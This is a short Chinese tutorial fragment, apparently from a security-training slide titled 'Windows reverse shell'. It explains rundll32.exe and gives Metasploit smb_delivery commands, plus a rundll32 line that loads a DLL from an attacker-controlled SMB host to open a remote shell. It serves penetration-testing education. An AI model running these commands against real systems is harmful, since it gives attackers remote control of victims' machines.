 Windows反弹Shell
合天网
03
Rundll32.exe
Rundll32.exe与Windows操作系统相关，它允许调用从DLL导出的函数(16位或32位)，并将其存储在适当的内存库
中。
通过Metasploit的SMB Delivery模块发起Rundll32攻击
use exploit/windows/smb/smb_delivery
msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.227
msf exploit(windows/smb/smb_delivery) > exploit –j
rundll32.exe \\192.168.1.227\obmPU\test.dll,0